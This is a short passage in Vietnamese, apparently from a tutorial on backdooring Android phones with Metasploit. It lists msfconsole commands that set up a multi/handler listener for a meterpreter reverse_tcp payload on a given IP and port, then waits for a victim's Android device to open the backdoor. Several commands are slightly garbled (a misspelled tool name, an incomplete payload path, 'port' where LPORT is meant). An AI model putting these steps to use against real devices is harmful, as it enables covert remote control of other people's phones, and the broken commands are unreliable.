 Sau khi msfconsile load xong, ta tạo một handler để xử lí dữ liệu truyền về bằng
cách gõ lệnh sau:
use exploit/multi/handler
set payload /meterpreter/reverse_tcp
set lhost 192.168.0.104 – nhập địa chỉ IP giống với khi tạo payload ở trên.
set port 8080 – nhập port giống với port khi tạo payload ở trên.
Exploit
Màn hình sẽ như sau, lúc này ta đang chờ một máy android mở backdoor.
 